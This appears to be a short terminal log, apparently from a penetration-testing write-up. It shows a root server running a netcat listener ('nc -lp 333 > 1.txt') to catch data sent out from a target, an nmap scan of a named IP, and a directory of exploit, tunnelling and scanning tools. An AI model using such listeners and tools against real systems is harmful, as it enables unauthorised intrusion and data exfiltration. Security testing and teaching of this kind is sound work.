 root@iZj6c6871apetzwm9lvvovZ:~# nc -lp 333 > 1.txt
root@iZj6c6871apetzwm9lvvovZ:~# ls
115.223.3.222_nmap.gnmap config.yaml exploit-database subDomains
115.223.3.222_nmap.nmap dirsearch icmpsh sublist3r
115.223.3.222_nmap.xml dl.py pingtunnel sunian
1.txt dnsburte.py pocs tscan
autoinfogather-master DownExpDemo.zip Pocsuite url.md
root@iZj6c6871apetzwm9lvvovZ:~# cat 1.txt
sunian
root@iZj6c6871apetzwm9lvvovZ:~#